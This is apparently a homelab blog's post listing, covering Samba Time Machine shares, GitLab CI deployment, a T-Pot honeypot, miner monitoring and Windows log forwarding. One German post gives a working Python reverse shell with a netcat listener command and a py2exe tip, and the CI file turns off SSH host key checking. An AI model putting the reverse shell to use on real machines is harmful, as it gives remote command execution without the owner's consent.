
Using your debian NAS for timemachine backups

With the recent rebuild of my NAS finished I finally decided to tackle how to properly backup my MacOS machines.

All you need is a linux server and a recentish version of samba.
The configuration for the network share should look like the code snippet below. All you should need to change is the path.

1
2
3
4
5
6
7
8
9
10
11
12
[Timemachine]
comment = Time Machine
path = /data/files/timemachine
browseable = yes
writeable = yes
create mask = 0600
directory mask = 0700
spotlight = yes
vfs objects = catia fruit streams_xattr
fruit:aapl = yes
fruit:time machine = yes
fruit:resource = xattr

Now you just need to restart samba.

In case your Mac does not automagically find the share you can manually set the timemachine destination with the following command

1
tmutil setdestination 'smb://user:password@server/timemachine'

Now you should have Timemachine working away on your mac!

Deploying your blog with CI

I am using a static site generator called hexo to publish posts on my blog which converts markdown files into html, css and js files. Now you could manually copy these files to your webserver, but where is the fun in that? One of the ways you could automate this is using CI. More specifically in my case the system integrated into GitLab, which I have been using for years now. This is a great way to publish a static site blog which should be version-controlled anyways.

If you are not familiar with Gitlab CI I am going to walk you through the build file I am using.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
image: node:14

before_script:
# check if variables are set in gitlab project
- if [ -z "$SSH_PRIVATE_KEY" ]; then exit 1; fi
- if [ -z "$SSH_USER" ]; then exit 1; fi
- if [ -z "$WEB_SERVER" ]; then exit 1; fi
- apt-get --quiet update --yes
stages:
- deploy

# This file is generated by GitLab CI
Deploy:
stage: deploy
script:
- apt-get --quiet install --yes openssh-client
# Setup ssh key
- mkdir -p ~/.ssh
- echo "$SSH_PRIVATE_KEY" | tr -d '\r' > ~/.ssh/id_webserver
- chmod 700 ~/.ssh/id_webserver
- eval "$(ssh-agent -s)"
- ssh-add ~/.ssh/id_webserver
- ssh-keyscan -p 22 -H $WEB_SERVER >> ~/.ssh/known_hosts
# generate static site
- npm install hexo-cli -g
- npm install
- npm install hexo --save
- npm install hexo-generator-index --save
- npm install hexo-generator-archive --save
- npm install hexo-generator-category --save
- npm install hexo-generator-tag --save
- npm install hexo-renderer-marked@0.2 --save
- npm install hexo-renderer-stylus@0.2 --save
- npm install hexo-generator-feed@1 --save
- npm install hexo-generator-sitemap@1 --save
- npm install hexo-generator-minify --save
- hexo generate
# deploy site
- scp -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -P 22 -r public $SSH_USER@$WEB_SERVER:/tmp
- ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -p 22 $SSH_USER@$WEB_SERVER sudo deploy_sysmike_net
type: deploy
tags:
except:
- tags
only:
# Only push changes to prod server on the master branch
- master

State of the homelab 2020

This is something I have been wanting to write up for a very long time now - a summery of what my homelab looks like every year. Altough given my current lack of time and motivation I am not sure if I will manage to write one post every year.

NAS

This is the most recent upgrade to my lab. This year I finally managed to upgrade the old hardware, replacing the old AMD Athlon X2 240e with a “new” Intel Pentium G4400 and upgrade the RAM to 16GB. I also added two new 10TB WD whitelabel drives I shucked from their external drive lineup. The old drives are now either in storage or used as backup drives as they are almost 9 years old. Yeah, that’s very old but I also kind of want to see how long those old Samsung drives are going to last.

The most important change was probably the OS. Up until the end of January I was using Windows Home Server 2011, which was soon to be EOL. So when I began the rebuild I chucked in a 120GB NVMe drive to replace the old SSD and installed my trusted Debian on it. With this I was finally Windows-free (as far as bare-metal installs are concerned, I still have a couple Windows VMs).
This also allowed me to move all my files to a ZFS filesystem. The two 10TB HDDs are in a mirror and three of the old 2TB drives are in a RAIDZ1 configuration.
In case I need more storage I need to buy two additional drives, but that’s a price I am willing to pay for all the extra features ZFS provides, like snapshots and file integrity checking. In the future I might want to upgrade to 10G ethernet when cheaper NICs are available.


Run your own honeypot with T-Pot

T-Pot is a dockerized honypot system containing the following software:

  • conpot
  • cowrie
  • dionaea
  • elasticpot
  • emobility
  • glastopf
  • honeytrap
  • suricata

Events are visualized using the ELK stack. Installation is fairly straightforward, you will need a fresh Ubuntu 16.04 machine with your public key added.

Before you run the following commands, be aware that to avoid a known installation error, you need to replace line 306 in install.sh pip install --upgrade pip with pip install --upgrade pip && hash -r pip.

1
2
3
4
git clone https://github.com/dtag-dev-sec/t-pot-autoinstall.git
cd t-pot-autoinstall/
sudo su
./install.sh

After the script is done the machine will automatically reboot and you will be able to login into the dashboard with the specified credentials.


Monitor ethminer using Icinga2

Monitoring your mining rigs is very important - GPUs sometimes hang for no reason or power settings reset back to default.
The below script reads the JSON from ethminer and outputs it into a nagios-compatible format.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
import json
import subprocess
from time import sleep
from argparse import ArgumentParser

result = []

parser = ArgumentParser(add_help=False)
parser.add_argument('-H', '--hostname', dest='hostname', metavar='ADDRESS', required=True, help="host name or IP address")
args = parser.parse_args()

def get_miner_info():

global version
global uptime
global hashrate
global hardware
global temperature_gpu
global power_usage
global fanspeed_gpu
global pool

cmd = '''echo '{"method": "miner_getstathr", "jsonrpc": "2.0", "id": 5 }' | timeout 2 nc ''' + str(args.hostname) + ' 8085'
s = subprocess.Popen(cmd,shell=True,stdout=subprocess.PIPE,stderr=subprocess.STDOUT)
rsp = s.communicate()[0]
data = json.loads(rsp)
version = data['result']['version']
uptime = data['result']['runtime']
hashrate = data['result']['ethhashrates']
power_usage = data['result']['powerusages']
temperature_gpu = data['result']['temperatures']
fanspeed_gpu = data['result']['fanpercentages']
pool = data['result']['pooladdrs']

def print_result():

problem = False

gpu = 0
for item in hashrate:
if int(item) < 20000:
problem = True
item = int(item) / 1000
tmp = "hashrate_gpu" + str(gpu) + "=" + str(item)
result.append(tmp)
gpu = gpu + 1

gpu = 0
for item in temperature_gpu:
if int(item) > 70:
problem = True
tmp = "temperature_gpu" + str(gpu) + "=" + str(item)
result.append(tmp)
gpu = gpu + 1

gpu = 0
for item in power_usage:
if int(item) > 120:
problem = True
tmp = "powerusage_gpu" + str(gpu) + "=" + str(item)
result.append(tmp)
gpu = gpu + 1

gpu = 0
for item in fanspeed_gpu:
tmp = "fanspeed_gpu" + str(gpu) + "=" + str(item)
result.append(tmp)
gpu = gpu + 1

item = pool
tmp = "pool=" + str(item)
result.append(tmp)

if problem == True:
print("Something is wrong with this rig |"),
print("version=" + str(version) + " uptime=" + str(uptime)),
for item in result:
print item,
sys.exit(1)
else:
print("This mining rig is operating in its specified parameters on " + str(pool) + " |"),
print("version=" + str(version) + " uptime=" + str(uptime)),
for item in result:
print item,
sys.exit(0)

get_miner_info()
print_result()

evtsys - Eventlog to Syslog Service for Windows

Ever wondered how you might be able to integrate that one pesky windows server, that you seem to be unable to get rid off, into your existing syslog infrastructure? evtsys is just the tool for the job. Simply download and copy it into your windows system path, for example C:/Windows/system32 .
Then run in your terminal:
evtsys.exe -i <address syslogserver>
This will install a service that forwards all futrure windows log entries to your syslog server.
evtsys, altough not having been updated for quite some time, is doing a great job and even runs on my Windows Server 2016 VM, happlily forwarding everything to my ELK stack.


Installing and using fprobe on IPFire

Introduction

Some of you might be familiar with the netflow protocol, but if you are not, it is quite simple. Basically a device capable of netflow collects all IP traffic and sends the data to a server to analyze it further, allowing the administrator to see where the traffic is coming from and where it is going. But you might want to read up on this topic on wikipedia.

Now the IPFire system does not out of the box offer support for the netflow protocol but thanks to the really awesome addon system it is very simple to extend its functionality. Since there was no addon that allowed me to install a netflow probe I went ahead and created a fprobe package for ipfire. I went with fprobe because all the requirements were already met on the ipfire system and it is quite lightweight on system resources.

Back from the dead

No, this blog is not yet dead. I have just been busy with real-life™ thus unable to spend time on things like blogging or coding. But now I am back and plan on introducing some changes to this site:

  • Future posts will be in english, I want more people to be able to read my blog and improve my writing skills - it is not my first language
  • Previous posts will not be translated, not worth the work
  • I will try to write about useful software I find on the web
  • Write on a regular basis - twice a month would be a good start I guess
  • And I will still blog about everything I am interested in

That is all for now, expect a new post by the beginning of the next week.

Reverse Shell in Python

1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python
import socket
import subprocess

HOST = '192.168.1.1'
PORT = 443
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
while 1:
data = s.recv(1024)
proc = subprocess.Popen(data, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
stdout_value = proc.stdout.read() + proc.stderr.read()
s.send(stdout_value)
s.close()

Heute mal ein kurzes Codeschnippsel von mir. Wie unschwer zu erkennen ist, handelt es sich dabei um ein kurzes Pythonskript, das eine Reverse Shell zu einen Remotecomputer aufbaut.
Bevor das Skript eine Verbindung aufbauen kann, muss auf dem Zielrechner eine netcat-Instanz geöffnet werden, ungefähr so:

1
nc -l  -p 443 -v

Soll das Skript unter Windows laufen, muss es mit py2exe gepackt werden.

Wozu das ganze ? Lasst eurer Fantasie einfach freien Lauf ( ¬‿¬)

Windows 8 Taskmanger für Windows 7

Windows 8 Taskmanager

Wer Windows 8 schon mal ausprobiert hat, dem ist vielleicht der neue Taskmanager aufgefallen. Nun gibt es eine funktionierende Version für Windows 7 namens DBCTaskman.

Das Programm hat die selben Funktionen wie sein Vorbild, nur fehlt die Systemintegration, das heißt, man die Software nicht als Standard festlegen. Trotzdem kann man jetzt getrost den alten Taskmanager, der sich seit Jahren nur minimal verändert hat, in Rente schicken.

Download der Software: Link